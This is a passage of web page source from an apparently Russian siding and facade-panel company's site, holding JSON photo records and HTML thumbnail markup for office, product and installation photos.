12:05:22","edit_datetime":null,"status":"1","hash":"","url":"whatsapp-image-2019-12-02-at-1353233","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/37\/01\/137\/137.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/37\/01\/137\/137.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/37\/01\/137\/137.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/37\/01\/137\/137.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1575277522,"thumb_custom":{"url":"\/wa-data\/public\/photos\/37\/01\/137\/137.%size%.jpeg"},"full_url":"\/photos\/photo\/whatsapp-image-2019-12-02-at-1353233\/"},{"id":"138","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0411\u0430\u0440\u043d\u0430\u0443\u043b\u0435","description":"\u0411\u0430\u0440\u043d\u0430\u0443\u043b, \u041d\u043e\u0432\u043e\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 47","ext":"jpeg","size":"66294","type":"2","rate":"0.00","width":"1280","height":"614","contact_id":"5976","upload_datetime":"2019-12-02 12:05:22","edit_datetime":null,"status":"1","hash":"","url":"whatsapp-image-2019-12-02-at-135323","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/38\/01\/138\/138.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/38\/01\/138\/138.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/38\/01\/138\/138.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/38\/01\/138\/138.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1575277522,"thumb_custom":{"url":"\/wa-data\/public\/photos\/38\/01\/138\/138.%size%.jpeg"},"full_url":"\/photos\/photo\/whatsapp-image-2019-12-02-at-135323\/"},{"id":"136","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0411\u0430\u0440\u043d\u0430\u0443\u043b\u0435","description":"\u0411\u0430\u0440\u043d\u0430\u0443\u043b, \u041d\u043e\u0432\u043e\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 47","ext":"jpeg","size":"99156","type":"2","rate":"0.00","width":"614","height":"1280","contact_id":"5976","upload_datetime":"2019-12-02 12:05:21","edit_datetime":null,"status":"1","hash":"","url":"whatsapp-image-2019-12-02-at-1353232","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":417},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/36\/01\/136\/136.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/36\/01\/136\/136.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/36\/01\/136\/136.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/36\/01\/136\/136.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1575277521,"thumb_custom":{"url":"\/wa-data\/public\/photos\/36\/01\/136\/136.%size%.jpeg"},"full_url":"\/photos\/photo\/whatsapp-image-2019-12-02-at-1353232\/"},{"id":"131","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0411\u0430\u0440\u043d\u0430\u0443\u043b\u0435","description":"\u0411\u0430\u0440\u043d\u0430\u0443\u043b, \u041d\u043e\u0432\u043e\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 47","ext":"jpeg","size":"95242","type":"2","rate":"0.00","width":"614","height":"1280","contact_id":"5976","upload_datetime":"2019-12-02 12:05:20","edit_datetime":null,"status":"1","hash":"","url":"whatsapp-image-2019-12-02-at-1353221","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":417},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/31\/01\/131\/131.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/31\/01\/131\/131.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/31\/01\/131\/131.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/31\/01\/131\/131.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1575277520,"thumb_custom":{"url":"\/wa-data\/public\/photos\/31\/01\/131\/131.%size%.jpeg"},"full_url":"\/photos\/photo\/whatsapp-image-2019-12-02-at-1353221\/"}]</script><div class="c-photos-photo-page__thumbs-container"><div class="c-photos-photo-page__thumbs-photos"><div class="c-photos-photo-page__thumbs-photos-wrapper"><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/47/16/1647/1647.60x60.webp" alt="WhatsApp Image 2024-06-07 at 08.23.28" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/46/16/1646/1646.60x60.webp" alt="4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/45/16/1645/1645.60x60.webp" alt="3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/43/16/1643/1643.60x60.webp" alt="1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/44/16/1644/1644.60x60.webp" alt="2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/00/15/1500/1500.60x60.webp" alt="WhatsApp Image 2023-07-02 at 14.10.45 (3)" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/36/14/1436/1436.60x60.webp" alt="WhatsApp Image 2023-04-05 at 11.36.49" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/07/14/1407/1407.60x60.webp" alt="IMG_3657" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/06/14/1406/1406.60x60.webp" alt="IMG_3655" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/05/14/1405/1405.60x60.webp" alt="IMG_3650" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/04/14/1404/1404.60x60.webp" alt="IMG_3646" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/03/14/1403/1403.60x60.webp" alt="IMG_3644" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/02/14/1402/1402.60x60.webp" alt="IMG_3643" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/01/14/1401/1401.60x60.webp" alt="IMG_3641" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/00/14/1400/1400.60x60.webp" alt="IMG_3637" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/99/13/1399/1399.60x60.webp" alt="IMG_3634" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/98/13/1398/1398.60x60.webp" alt="IMG_3632" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/97/13/1397/1397.60x60.webp" alt="IMG_3630" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/96/13/1396/1396.60x60.webp" alt="IMG_3629" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/95/13/1395/1395.60x60.webp" alt="IMG_3627" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/94/13/1394/1394.60x60.webp" alt="IMG_3658" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/11/webp/data/public/photos/85/13/1385/1385.60x60.webp" alt="DSC_0254" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/76/13/1376/1376.60x60.webp" alt="Входная группа" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/67/13/1367/1367.60x60.webp" alt="photo_2023-02-03_19-31-03" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/66/13/1366/1366.60x60.webp" alt="photo_2023-02-03_19-30-20" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/65/13/1365/1365.60x60.webp" alt="photo_2023-02-03_19-29-04" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/92/12/1292/1292.60x60.webp" alt="Наш офис в Адлере" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/91/12/1291/1291.60x60.webp" alt="Наш офис в Адлере" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/90/12/1290/1290.60x60.webp" alt="Наш офис в Адлере" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/88/12/1288/1288.60x60.webp" alt="Наш офис в Адлере" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/89/12/1289/1289.60x60.webp" alt="Наш офис в Адлере" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/95/11/1195/1195.60x60.webp" alt="Сайдинг77 в Казани" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/94/11/1194/1194.60x60.webp" alt="Сайдинг77 в Казани" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/93/11/1193/1193.60x60.webp" alt="Сайдинг77 в Казани" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/92/11/1192/1192.60x60.webp" alt="Сайдинг77 в Казани" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/90/11/1190/1190.60x60.webp" alt="Сайдинг77 в Казани" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/91/11/1191/1191.60x60.webp" alt="Сайдинг77 в Казани" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/75/08/875/875.60x60.webp" alt="Баннер-НГ-22-мобила" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/85/05/585/585.60x60.webp" alt="Отделка сайдингом под дерево" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/81/05/581/581.60x60.webp" alt="Сайдинг под дерево 1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/82/05/582/582.60x60.webp" alt="Сайдинг под дерево 2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/83/05/583/583.60x60.webp" alt="Сайдинг под дерево 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/84/05/584/584.60x60.webp" alt="Сайдинг под дерево 4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/80/05/580/580.60x60.webp" alt="Сайдинг под камень 5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/76/05/576/576.60x60.webp" alt="Сайдинг под камень 2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/77/05/577/577.60x60.webp" alt="Отделка сайдингом под камень" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/78/05/578/578.60x60.webp" alt="Сайдинг под камень 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/79/05/579/579.60x60.webp" alt="Сайдинг под камень 4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/72/05/572/572.60x60.webp" alt="Сайдинг под бревно  2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/73/05/573/573.60x60.webp" alt="Сайдинг под бревно  3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/74/05/574/574.60x60.webp" alt="Сайдинг под бревно  4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/75/05/575/575.60x60.webp" alt="Сайдинг под бревно  5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/70/05/570/570.60x60.webp" alt="Под кирпич 5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/66/05/566/566.60x60.webp" alt="Отделка сайдингом под кирпич" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/67/05/567/567.60x60.webp" alt="Под кирпич 1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/68/05/568/568.60x60.webp" alt="Под кирпич 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/69/05/569/569.60x60.webp" alt="Отделка сайдингом под кирпич" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/61/05/561/561.60x60.webp" alt="Фото монтажа 2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/62/05/562/562.60x60.webp" alt="Фото монтажа 1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/63/05/563/563.60x60.webp" alt="Фото монтажа 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/64/05/564/564.60x60.webp" alt="Фото монтажа 4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/65/05/565/565.60x60.webp" alt="Фото монтажа 5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/60/05/560/560.60x60.webp" alt="Мобила Altay Decking" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/57/05/557/557.60x60.webp" alt="Сайдинг под камень 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/58/05/558/558.60x60.webp" alt="Сайдинг под камень 4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/59/05/559/559.60x60.webp" alt="Сайдинг под камень 5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/55/05/555/555.60x60.webp" alt="Сайдинг под камень 1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/56/05/556/556.60x60.webp" alt="Сайдинг под камень 2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/52/05/552/552.60x60.webp" alt="Сайдинг под дерево 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/53/05/553/553.60x60.webp" alt="Сайдинг под дерево 4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/54/05/554/554.60x60.webp" alt="Сайдинг под дерево 5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/50/05/550/550.60x60.webp" alt="Сайдинг под дерево 1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/51/05/551/551.60x60.webp" alt="Сайдинг под дерево 2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/47/05/547/547.60x60.webp" alt="Сайдинг под бревно  3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/48/05/548/548.60x60.webp" alt="Сайдинг под бревно  4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/49/05/549/549.60x60.webp" alt="Сайдинг под бревно  5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/45/05/545/545.60x60.webp" alt="Сайдинг под бревно  1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/46/05/546/546.60x60.webp" alt="Сайдинг под бревно  2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/43/05/543/543.60x60.webp" alt="Под кирпич 4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/44/05/544/544.60x60.webp" alt="Под кирпич 5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/40/05/540/540.60x60.webp" alt="Под кирпич 1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/41/05/541/541.60x60.webp" alt="Под кирпич 2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/42/05/542/542.60x60.webp" alt="Под кирпич 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/31/05/531/531.60x60.webp" alt="photo_2021-05-31_15-21-57" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/02/05/502/502.60x60.webp" alt="Отделка сайдингом под бревно" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/03/05/503/503.60x60.webp" alt="Отделка сайдингом под дерево" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/04/05/504/504.60x60.webp" alt="Отделка сайдингом под камень" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/97/04/497/497.60x60.webp" alt="f1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/98/04/498/498.60x60.webp" alt="f2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/99/04/499/499.60x60.webp" alt="f3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/00/05/500/500.60x60.webp" alt="f4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/95/04/495/495.60x60.webp" alt="Монтаж фасадных панелей в Сибири" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/92/04/492/492.60x60.webp" alt="Монтаж фасадных панелей в Сибири" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/93/04/493/493.60x60.webp" alt="Монтаж фасадных панелей в Сибири" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/94/04/494/494.60x60.webp" alt="Монтаж фасадных панелей в Сибири" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/71/04/471/471.60x60.webp" alt="Монтаж фасадных панелей U-plast (Ю-пласт) и Grand Line &amp;quot;Я-фасад&amp;quot;" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/55/03/355/355.60x60.webp" alt="4-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/56/03/356/356.60x60.webp" alt="5-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/57/03/357/357.60x60.webp" alt="6-min" /></div></div><div 